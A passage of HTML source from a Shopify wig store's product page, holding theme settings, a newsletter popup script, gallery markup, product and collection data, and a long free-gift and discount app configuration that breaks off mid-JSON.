    "cart_url": "\/en-ca\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be5e0-17fb-7590-bb6d-3333390efe42/appatticserver-693/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-piano-color-straight-wig",
            productId: 6648053301331,
            collections: [
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "77641220179",
                        "handle": "customized-wigs",
                        "title": "Colorful Wigs",
                        "gid": "gid://shopify/Collection/77641220179"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Discount Products",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Event product",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "2708766739",
                        "handle": "frontal-lace-wig",
                        "title": "Frontal Lace wig",
                        "gid": "gid://shopify/Collection/2708766739"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "279139221587",
                        "handle": "party",
                        "title": "party",
                        "gid": "gid://shopify/Collection/279139221587"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "439255827",
                        "handle": "straight-hair",
                        "title": "Straight",
                        "gid": "gid://shopify/Collection/439255827"
                    },
                
                    {
                        "id": "279188373587",
                        "handle": "travel",
                        "title": "travel",
                        "gid": "gid://shopify/Collection/279188373587"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Wigs",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "享受10% off折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":39527915159635,"title":"4x4 Closure Wig \/ 16","option1":"4x4 Closure Wig","option2":"16","option3":null,"sku":"A7-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 16","public_title":"4x4 Closure Wig \/ 16","options":["4x4 Closure Wig","16"],"price":16098,"weight":500,"compare_at_price":36586,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&